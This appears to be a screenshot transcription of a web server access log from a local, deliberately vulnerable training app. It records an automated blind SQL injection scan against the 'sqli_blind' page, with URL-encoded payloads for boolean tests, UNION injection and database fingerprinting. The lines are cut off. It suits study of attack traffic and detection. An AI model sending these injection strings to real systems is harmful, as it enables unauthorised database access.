 access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
172.17.0.1 - - [03/Nov/2018:02:50:02 +0000] "GET /vulnerabilities/sqli_blind/?id=2&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "M
172.17.0.1 - - [03/Nov/2018:02:50:02 +0000] "GET /vulnerabilities/sqli_blind/?id=2&Submit=Submit&DieL=3713%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscrip
172.17.0.1 - - [03/Nov/2018:02:50:03 +0000] "GET /vulnerabilities/sqli_blind/?id=2&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "M
172.17.0.1 - - [03/Nov/2018:02:50:03 +0000] "GET /vulnerabilities/sqli_blind/?id=2%2C%28...%22%27.%28%2C&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/
172.17.0.1 - - [03/Nov/2018:02:50:03 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27PHtjkC%3C%27%22%3EwOmGYB&Submit=Submit HTTP/1.1" 404 5476 "http://127.0.0.1:8001/vulnerabilities/
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%29%20AND%203939%3D8029%20AND%20%283898%3D3898&Submit=Submit HTTP/1.1" 200 1765 "http://127
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%29%20AND%206355%3D6355%20AND%20%281179%3D1179&Submit=Submit HTTP/1.1" 200 1765 "http://127
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%20AND%201813%3D7956&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%20AND%206355%3D6355&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities/sqli_blind/
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%20AND%203659%3D4375--%20DKNq&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilitie
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%20AND%206355%3D6355--%20PEdd&Submit=Submit HTTP/1.1" 200 1765 "http://127.0.0.1:8001/vulnerabilities
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%29%20AND%206927%3D9421%20AND%20%28%27gMkv%27%3D%27gMkv&Submit=Submit HTTP/1.1" 40
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%29%20AND%206355%3D6355%20AND%20%28%27WGPX%27%3D%27WGPX&Submit=Submit HTTP/1.1" 4
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%208078%3D8563%20AND%20%27Wfgl%27%3D%27Wfgl&Submit=Submit HTTP/1.1" 404 5476 "ht
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%206355%3D6355%20AND%20%27bOiT%27%3D%27bOiT&Submit=Submit HTTP/1.1" 200 1765 "ht
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%206739%3D3560%20AND%20%27qUxP%27%3D%27qUxP&Submit=Submit HTTP/1.1" 404 5476 "h
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%20CHR%2867%29%26CHR%2865%29%26CHR%28114%29%26CHR%28114%29%2
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%20CHR%2887%29%7C%7CCHR%28107%29%7C%7CCHR%28114%29%7C%7CCHR%
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%20%27SKrh%27%20FROM%20RDB%24DATABASE%29%3D%27SKrh%27%20AND%
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%20CHAR%2881%29%7C%7CCHAR%28106%29%7C%7CCHAR%28111%29%7C%7C
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%20%27tkVk%27%20FROM%20SYSMASTER%3ASYSDUAL%29%3D%27tkVk%27%20
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%20%27wIrJ%27%20FROM%20VERSIONS%29%3D%27wIrJ%27%20AND%20%27JTC
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%20CHAR%2875%29%2BCHAR%2890%29%2BCHAR%28102%29%2BCHAR%2874%2
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%20CHAR%2875%29%2BCHAR%2890%29%2BCHAR%28102%29%2BCHAR%2874%2
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%200x515a424a%29%3D0x515a424a%20AND%20%27Gtzm%27%3D%27Gtzm&Sub
172.17.0.1 - - [03/Nov/2018:02:50:04 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%20%28SELECT%200x515a424a%29%3D0x546e5776%20AND%20%27yzVs%27%3D%27yzVs&Subm
172.17.0.1 - - [03/Nov/2018:02:50:06 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%2025%3D25%20AND%20%27PHUU%27%3D%27PHUU&Submit=Submit HTTP/1.1" 200 1765 "http
172.17.0.1 - - [03/Nov/2018:02:50:06 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%2025%3D76%20AND%20%27SYdD%27%3D%27SYdD&Submit=Submit HTTP/1.1" 404 5476 "http:/
172.17.0.1 - - [03/Nov/2018:02:50:06 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%2076%3D64%20AND%20%27KhRF%27%3D%27KhRF&Submit=Submit HTTP/1.1" 404 5476 "http:/
172.17.0.1 - - [03/Nov/2018:02:50:06 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%2064%3D64%20AND%20%27goIL%27%3D%27goIL&Submit=Submit HTTP/1.1" 200 1765 "http://1
172.17.0.1 - - [03/Nov/2018:02:50:06 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%2076%2064%20AND%20%27gaGn%27%3D%27gaGn&Submit=Submit HTTP/1.1" 404 5476 "http:/
172.17.0.1 - - [03/Nov/2018:02:50:06 +0000] "GET /vulnerabilities/sqli_blind/?id=2%27%20AND%209796%3D%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
0%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
第 1 行，第 1 列 100% Unix (LF) UTF-8